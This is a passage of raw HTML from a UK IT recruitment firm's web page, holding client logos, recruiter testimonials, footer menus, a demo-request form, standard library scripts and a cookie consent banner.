            <img data-src="https://certes.co.uk/wp-content/uploads/2026/01/gcs-630x420-1-e1767777928536.webp" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/207;">
      </div>            
         <div class="item">
        
            <img data-src="https://certes.co.uk/wp-content/uploads/2026/01/Ministry-of-Defence-1080x675-2.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1080px; --smush-placeholder-aspect-ratio: 1080/675;">
      </div>            
         <div class="item">
        
            <img data-src="https://certes.co.uk/wp-content/uploads/2021/05/02-1.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/150;">
      </div>            
         <div class="item">
        
            <img data-src="https://certes.co.uk/wp-content/uploads/2026/01/counter-terrorism-policing.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 700px; --smush-placeholder-aspect-ratio: 700/307;">
      </div>            
         <div class="item">
        
            <img data-src="https://certes.co.uk/wp-content/uploads/2026/01/FCDO-logo-800x600-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/559;">
      </div>            
         <div class="item">
        
            <img data-src="https://certes.co.uk/wp-content/uploads/2026/01/LRG.webp" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;">
      </div>            
         </div>
   </div>
</div>
</div>
<div class="clearfix"></div>   <div class="testimonial-outer">
   <div class="owl-carousel owl-theme testimonial-slider services-slider">
      
		   	   <div class="item">
         <div class="wow fadeIn" data-wow-duration="0.5s" data-wow-delay="0.5s">
            
            <div class="testi-outer lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://certes.co.uk/wp-content/uploads/2021/06/09.jpg&#039;)">
          <div class="container">
              <div class="testi-des wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <h2>Testimonials</h2>  
                 <div class="row">
                    <div class="col-md-7 pr-lg-5">                     
                    "Without Certes, DVSA would not be where we are today in the Architecture space and I have enjoyed working with them."</div>
                    <div class="col-md-5">
                       <div class="testi-design">
                    <h5></h5>
            <p> Head of Portfolio Engagement & Planning</p>
              <h5>Driver & Vehicle Standards Agency (DVSA)</h5>
              </div>
                    </div>
                 </div>                          
              </div>
              <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/who-we-work-with/testimonials" class="btn btn-default">See More</a>
              </div>
              </div>
          </div>
      </div>
            </div>
      </div>
   	   <div class="item">
         <div class="wow fadeIn" data-wow-duration="0.8s" data-wow-delay="0.8s">
            
            <div class="testi-outer lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://certes.co.uk/wp-content/uploads/2021/05/testi-bg.jpg&#039;)">
          <div class="container">
              <div class="testi-des wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <h2>Testimonials</h2>  
                 <div class="row">
                    <div class="col-md-7 pr-lg-5">                     
                    "Georgie has been a great help, not only through the recruiting phase, but also her continued support during the contract. I would recommend her for her professionalism, knowledge and commitment to her clients to get the job done and endeavouring to resolve any issues that may arise.  Georgie's cheerful personality is always welcomed."</div>
                    <div class="col-md-5">
                       <div class="testi-design">
                    <h5>David Edwards</h5>
            <p> Principal Consultant and Owner at E2 Systems Limited</p>
              <h5></h5>
              </div>
                    </div>
                 </div>                          
              </div>
              <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/who-we-work-with/testimonials" class="btn btn-default">See More</a>
              </div>
              </div>
          </div>
      </div>
            </div>
      </div>
   	   <div class="item">
         <div class="wow fadeIn" data-wow-duration="1.1s" data-wow-delay="1.1s">
            
            <div class="testi-outer lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://certes.co.uk/wp-content/uploads/2021/06/08.jpg&#039;)">
          <div class="container">
              <div class="testi-des wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <h2>Testimonials</h2>  
                 <div class="row">
                    <div class="col-md-7 pr-lg-5">                     
                    "The procedures in Central Government take time and to find good people to support specialist short term roles is not easy. Michelle and Matt were patient through my due diligence and moved at pace once the blocks had been removed. Certes and the NCS framework has worked very well and is by far the best tool we have for specialist short-term roles!"</div>
                    <div class="col-md-5">
                       <div class="testi-design">
                    <h5>Colin Masterman</h5>
            <p> SC Cleared Digital Program Manager</p>
              <h5></h5>
              </div>
                    </div>
                 </div>                          
              </div>
              <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/who-we-work-with/testimonials" class="btn btn-default">See More</a>
              </div>
              </div>
          </div>
      </div>
            </div>
      </div>
   	   <div class="item">
         <div class="wow fadeIn" data-wow-duration="1.4s" data-wow-delay="1.4s">
            
            <div class="testi-outer lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://certes.co.uk/wp-content/uploads/2021/06/04.jpg&#039;)">
          <div class="container">
              <div class="testi-des wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <h2>Testimonials</h2>  
                 <div class="row">
                    <div class="col-md-7 pr-lg-5">                     
                    "Jade was recommended to me by a colleague, I can see why! She is friendly, professional and made sure each process in my recruitment was fully explained and completed on time. I have no hesitation in recommending her."</div>
                    <div class="col-md-5">
                       <div class="testi-design">
                    <h5>Simon Diaz</h5>
            <p> Technical Lead</p>
              <h5></h5>
              </div>
                    </div>
                 </div>                          
              </div>
              <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/who-we-work-with/testimonials" class="btn btn-default">See More</a>
              </div>
              </div>
          </div>
      </div>
            </div>
      </div>
   	   <div class="item">
         <div class="wow fadeIn" data-wow-duration="1.7s" data-wow-delay="1.7s">
            
            <div class="testi-outer lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://certes.co.uk/wp-content/uploads/2021/06/03.jpg&#039;)">
          <div class="container">
              <div class="testi-des wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <h2>Testimonials</h2>  
                 <div class="row">
                    <div class="col-md-7 pr-lg-5">                     
                    "I have found Jade very professional and timely with my dealings with her. She has demonstrated a knack to deliver and has engaged with me positively throughout the project life cycle. I was fortunate to be involved with successfully delivering the Census 2021 and many thanks to Jade for placing me in that role. I would strongly recommend her."</div>
                    <div class="col-md-5">
                       <div class="testi-design">
                    <h5>Anthony Hanatiffe</h5>
            <p> Test Lead Census Field People Service at ONS</p>
              <h5></h5>
              </div>
                    </div>
                 </div>                          
              </div>
              <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/who-we-work-with/testimonials" class="btn btn-default">See More</a>
              </div>
              </div>
          </div>
      </div>
            </div>
      </div>
   	   <div class="item">
         <div class="wow fadeIn" data-wow-duration="2s" data-wow-delay="2s">
            
            <div class="testi-outer lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://certes.co.uk/wp-content/uploads/2021/06/05.jpg&#039;)">
          <div class="container">
              <div class="testi-des wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <h2>Testimonials</h2>  
                 <div class="row">
                    <div class="col-md-7 pr-lg-5">                     
                    "Scott proactively seeks out excellent candidates from his network and beyond and works with absolute integrity to ensure the right outcome for all parties.  Scott's key strengths are strong, clear communication keeping everyone updated along with integrity and excellent networking skills."</div>
                    <div class="col-md-5">
                       <div class="testi-design">
                    <h5>André Simm</h5>
            <p> Chief Information Officer (CIO) at Voyage Care</p>
              <h5></h5>
              </div>
                    </div>
                 </div>                          
              </div>
              <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/who-we-work-with/testimonials" class="btn btn-default">See More</a>
              </div>
              </div>
          </div>
      </div>
            </div>
      </div>
   	   <div class="item">
         <div class="wow fadeIn" data-wow-duration="2.3s" data-wow-delay="2.3s">
            
            <div class="testi-outer lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://certes.co.uk/wp-content/uploads/2021/06/02.jpg&#039;)">
          <div class="container">
              <div class="testi-des wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <h2>Testimonials</h2>  
                 <div class="row">
                    <div class="col-md-7 pr-lg-5">                     
                    "Georgie is an absolute delight to work with. Friendly, helpful and caring as well as being extremely professional. She found the perfect job for me and has maintained regular contact throughout my contract. I am more than happy to recommend Georgie."</div>
                    <div class="col-md-5">
                       <div class="testi-design">
                    <h5>Alison Parker</h5>
            <p> SC Security Cleared PMO Specialist</p>
              <h5></h5>
              </div>
                    </div>
                 </div>                          
              </div>
              <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/who-we-work-with/testimonials" class="btn btn-default">See More</a>
              </div>
              </div>
          </div>
      </div>
            </div>
      </div>
   	   <div class="item">
         <div class="wow fadeIn" data-wow-duration="2.6s" data-wow-delay="2.6s">
            
            <div class="testi-outer lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://certes.co.uk/wp-content/uploads/2021/06/06.jpg&#039;)">
          <div class="container">
              <div class="testi-des wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <h2>Testimonials</h2>  
                 <div class="row">
                    <div class="col-md-7 pr-lg-5">                     
                    "Scott performs well on your behalf and exerts energy into everything he does. Communications are strong and regular with emphasis on important details, leaving you completely aware of the status of any situation. I would recommend Scott any time for taking care of all recruiting needs and delivering on his promises."</div>
                    <div class="col-md-5">
                       <div class="testi-design">
                    <h5>David Golding</h5>
            <p> Client Technical Delivery Manager at Travis Perkins</p>
              <h5></h5>
              </div>
                    </div>
                 </div>                          
              </div>
              <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/who-we-work-with/testimonials" class="btn btn-default">See More</a>
              </div>
              </div>
          </div>
      </div>
            </div>
      </div>
   	   <div class="item">
         <div class="wow fadeIn" data-wow-duration="2.9s" data-wow-delay="2.9s">
            
            <div class="testi-outer lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://certes.co.uk/wp-content/uploads/2021/06/07.jpg&#039;)">
          <div class="container">
              <div class="testi-des wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <h2>Testimonials</h2>  
                 <div class="row">
                    <div class="col-md-7 pr-lg-5">                     
                    "Holly connects on a personal level and treats you with respect keeping you informed at all times, which is rare these days in recruitment. It takes a lot of time and effort to connect with clients, but this never came across and Holly makes you feel important to her. Holly is helpful and communication is excellent.

"</div>
                    <div class="col-md-5">
                       <div class="testi-design">
                    <h5>Gary Moor</h5>
            <p> Head of IT Program Delivery - Agile</p>
              <h5></h5>
              </div>
                    </div>
                 </div>                          
              </div>
              <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/who-we-work-with/testimonials" class="btn btn-default">See More</a>
              </div>
              </div>
          </div>
      </div>
            </div>
      </div>
   	   <div class="item">
         <div class="wow fadeIn" data-wow-duration="3.2s" data-wow-delay="3.2s">
            
            <div class="testi-outer lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://certes.co.uk/wp-content/uploads/2021/06/09.jpg&#039;)">
          <div class="container">
              <div class="testi-des wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <h2>Testimonials</h2>  
                 <div class="row">
                    <div class="col-md-7 pr-lg-5">                     
                    "Vanessa is someone I would highly recommend because she has a highly-professional manner, doesn't waste her time or yours in getting options to you, offers quality individuals that you can consider but crucially takes the time to LISTEN to what you are looking for. I have enjoyed working with Vanessa in the past and look forward to her help again in the near"</div>
                    <div class="col-md-5">
                       <div class="testi-design">
                    <h5>Gareth Pearce</h5>
            <p> Head of Solutions at Konica Minolta Business Solutions UK Ltd</p>
              <h5></h5>
              </div>
                    </div>
                 </div>                          
              </div>
              <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/who-we-work-with/testimonials" class="btn btn-default">See More</a>
              </div>
              </div>
          </div>
      </div>
            </div>
      </div>
   	   <div class="item">
         <div class="wow fadeIn" data-wow-duration="3.5s" data-wow-delay="3.5s">
            
            <div class="testi-outer lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://certes.co.uk/wp-content/uploads/2021/06/10.jpg&#039;)">
          <div class="container">
              <div class="testi-des wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <h2>Testimonials</h2>  
                 <div class="row">
                    <div class="col-md-7 pr-lg-5">                     
                    "Vanessa brings a true subject matter expertise, to all her client engagements, combined with a vast network of personal contacts, and deep understanding of her given industry sector. She always delivers on her promises and offers pragmatic reliable advice."</div>
                    <div class="col-md-5">
                       <div class="testi-design">
                    <h5>Jonathan Millbank</h5>
            <p> Marketing Leader & NED, Pharma, Healthcare, Private Equity</p>
              <h5></h5>
              </div>
                    </div>
                 </div>                          
              </div>
              <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/who-we-work-with/testimonials" class="btn btn-default">See More</a>
              </div>
              </div>
          </div>
      </div>
            </div>
      </div>
   	   <div class="item">
         <div class="wow fadeIn" data-wow-duration="3.8s" data-wow-delay="3.8s">
            
            <div class="testi-outer lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://certes.co.uk/wp-content/uploads/2021/04/11.jpg&#039;)">
          <div class="container">
              <div class="testi-des wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <h2>Testimonials</h2>  
                 <div class="row">
                    <div class="col-md-7 pr-lg-5">                     
                    "Of all of our suppliers, David was by far the most attentive and therefore successful. Every candidate he sent over was a good match and when interviewed they were all well prepared."</div>
                    <div class="col-md-5">
                       <div class="testi-design">
                    <h5>Dawn O’Hanlon</h5>
            <p> PMR Framework Manager at Jacobs</p>
              <h5></h5>
              </div>
                    </div>
                 </div>                          
              </div>
              <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/who-we-work-with/testimonials" class="btn btn-default">See More</a>
              </div>
              </div>
          </div>
      </div>
            </div>
      </div>
   
   </div>
   </div></div>
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="footer-column">
                     <div class="footer-logo wow fadeIn" data-wow-duration="0.5s" data-wow-delay="0.5s">
                         <img data-src="https://certes.co.uk/wp-content/themes/twentytwentyone-child/images/footer-logo.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 212px; --smush-placeholder-aspect-ratio: 212/80;">


                         <!--<a class="footer-logo-link" href="https://my.certes-caas.co.uk/access/?fsa3&relink=%2Fpages%2Ftickets-certes-week.php" target="_blank">
                            <a class="footer-logo-link" href="/certes-agility-ability-portal-caap"> -->
                            <a class="footer-logo-link" href="https://my.certes-caas.co.uk/" target="_blank">
                            <img data-src="https://certes.co.uk/wp-content/themes/twentytwentyone-child/images/logo-footer-caap.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 63px; --smush-placeholder-aspect-ratio: 63/63;"> CaaP LOGIN</a>
                     </div>
                    </div>
                    </div>
                    <div class="col-lg-4 col-md-6">
                        <div class="footer-column">
                        <div class="footer-menu wow fadeIn" data-wow-duration="1.5s" data-wow-delay="1s">
                         <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://certes.co.uk/about-us/">About Us</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://certes.co.uk/where-we-work/">Where We Work</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://certes.co.uk/what-we-offer/">What We Offer</a></li>
<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://certes.co.uk/it-recruitment-services/">IT Recruitment Services</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://certes.co.uk/the-knowledge-hub/">The Knowledge Hub</a></li>
</ul></div>                        </div>
                    </div>
                    </div>
                    <div class="col-lg-4 col-md-6">
                        <div class="footer-column">
                          <div class="social-icons wow fadeIn" data-wow-duration="2s" data-wow-delay="1s">
                                  	                                <a href="https://www.linkedin.com/company/certes" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                                                         	<a href="https://www.facebook.com/CertesITServiceSolutions" target="_blank"><i class="fa fa-facebook-f" aria-hidden="true"></i></a>
                                                        	<a href="https://twitter.com/CertesNews" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                                                      </div>
                          <div class="footer-menu wow fadeIn" data-wow-duration="2.5s" data-wow-delay="1.5s">
                          <div class="menu-implementation-container"><ul id="menu-implementation" class="menu"><li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://certes.co.uk/implementation/agile-methodologies/">Agile Methodologies</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://certes.co.uk/implementation/resource-planning/">Resource Planning</a></li>
<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://certes.co.uk/implementation/technology-skills/">Technology Skills</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://certes.co.uk/implementation/discover/">Discovery</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://certes.co.uk/implementation/design/">Design</a></li>
<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://certes.co.uk/implementation/build/">Build</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://certes.co.uk/implementation/deliver/">Deliver</a></li>
<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://certes.co.uk/implementation/continuous-improvement/">Continuous Improvement</a></li>
</ul></div>  
                          </div>              
                          </div>
                    </div>
                </div>
                <div class="footer-bottom">
                <div class="row">
                    <div class="col-md-6">
                        <div class="copyright">
                            	                       © Certes. All rights Reserved.                                            </div>
                    </div>
                    <div class="col-md-6">
                        <div class="bottom-link">
                            <div class="menu-terms-and-privacy-container"><ul id="menu-terms-and-privacy" class="menu"><li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://certes.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://certes.co.uk/privacypolicy/">Privacy Policy</a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5236"><a href="https://certes.co.uk/carbon-reduction-plan/">Carbon Reduction Plan</a></li>
</ul></div>                        </div>
                    </div>
                </div>
                </div>
            </div>
            <div class="col-md-4">
                 <div class="call-action">
                    <h2 class="wow fadeInRight" data-wow-duration="0.8s" data-wow-delay="0.8s"><span>Are you interested in learning more about <br>IT Agility Ability<sup>TM</sup>? </span>Contact Us to arrange a 30 Minute Demonstration</h2>
                    <a href="javascript:void(0)" class="btn-default wow fadeInRight" data-wow-duration="1s" data-wow-delay="1s" data-toggle="modal" data-target="#requestdemo">REQUEST A DEMO</a>
                </div>
            </div>
        </div>
    </div>
    <!-- Modal -->
<div class="modal fade" id="requestdemo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Request A Demo</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
       
<div class="wpcf7 no-js" id="wpcf7-f186-o1" lang="en-US" dir="ltr" data-wpcf7-id="186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/75-of-europes-workforce-will-be-mobile-by-2018/#wpcf7-f186-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f186-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-6">
		<p><label>Name</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><label> Job Title</label><span class="wpcf7-form-control-wrap" data-name="jobtitle"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="jobtitle" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-6">
		<p><label> Organisation Name</label><span class="wpcf7-form-control-wrap" data-name="organisationname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="organisationname" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><label> Sector</label><span class="wpcf7-form-control-wrap" data-name="sector"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="sector" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-6">
		<p><label> Email</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><label> Phone</label><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="phone" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-md-12">
		<p><label> How did you hear about us?</label><span class="wpcf7-form-control-wrap" data-name="hearaboutus"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="hearaboutus" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><label>What are you interested in?</label><span class="wpcf7-form-control-wrap" data-name="radio-402"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="radio-402" value="IT Agility Ability™" checked="checked" /><span class="wpcf7-list-item-label">IT Agility Ability™</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-402" value="IT Contract Solutions" /><span class="wpcf7-list-item-label">IT Contract Solutions</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-402" value="IT Talent Solutions" /><span class="wpcf7-list-item-label">IT Talent Solutions</span></label></span></span></span>
		</p>
	</div>
</div>
<p><label> How Can We Help?</label><span class="wpcf7-form-control-wrap" data-name="HowCanWeHelp"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="HowCanWeHelp"></textarea></span>
</p>
<p><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get in Touch" />
</p>
<p>By submitting this information in this form you are confirming that you have read our <a href="https://certes.co.uk/privacypolicy/">Privacy Policy</a>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
      </div>
 
    </div>
  </div>
</div>
</footer>
<script src="https://owlcarousel2.github.io/OwlCarousel2/assets/vendors/jquery.min.js"></script>
<script src="https://certes.co.uk/wp-content/themes/twentytwentyone-child/js/owl.carousel.min.js"></script>
<script src="https://certes.co.uk/wp-content/themes/twentytwentyone-child/js/scripts.js?ver=1.0.1"></script>
<script src="https://certes.co.uk/wp-content/themes/twentytwentyone-child/js/wow.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<script type="text/css" src="https://certes.co.uk/wp-content/themes/twentytwentyone-child/js/jquery.waypoints.min.js"></script>
<script type="text/javascript">
    var matchThis = "75-of-europes-workforce-will-be-mobile-by-2018";

   var url = jQuery('#menu-main-menu').find("a[href*='"+matchThis+"']").attr('href');
  
           //console.log("testurl"+url);
   
   if(url){
    var  parts = url.split("/");
    var last_part = parts[parts.length-2];
    //var middle_part = parts[parts.length-1];
   }
   
  if(last_part == matchThis){
    jQuery('#menu-main-menu').find("a[href$='"+url+"']").addClass('active');
  }
  jQuery('p').each(function() {
    var $this = jQuery(this);
    if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
        $this.remove();
});
</script>
               


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone-child/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies. <a style="font-weight:600" href="/privacypolicy/">Our Privacy Policy</a></div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td 